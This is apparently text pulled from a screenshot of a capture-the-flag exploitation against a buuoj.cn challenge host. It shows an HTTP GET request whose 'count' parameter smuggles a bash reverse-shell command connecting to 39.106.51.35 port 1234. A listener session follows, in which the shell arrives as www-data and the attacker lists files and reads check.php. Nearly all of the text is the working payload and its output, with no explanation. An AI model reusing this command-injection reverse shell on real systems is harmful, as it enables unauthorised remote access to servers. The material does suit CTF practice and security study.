 Pretty Raw \n Actions
1 GET /GWHT.php?count=
a%27%26%26bash+%2dc+%22bash+%2di+%3E%26+/dev/tcp/39.106.51.35/1234+0%3E%26
1%22%27||GWHT.php HTTP/1.1
2 Host: 0576fe7e-805f-4650-93b6-58314a507956.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: pass=GWHT
0 Connection: close
1
FinalShell 3.7.7
1 Aliyun 国内C2 cs4.0
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 111.73.45.58 39296 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b3beb2760c83:/var/www/html$ ls
ls
GWHT.php
check.php
index.php
question.jpg
robots.txt
www-data@b3beb2760c83:/var/www/html$ cat check.php
cat check.php
<?php
$pass = "GWHT";
// Cookie password.
echo "Here is nothing, isn't it ?";
header('Location: /');
www-data@b3beb2760c83:/var/www/html$
命令输入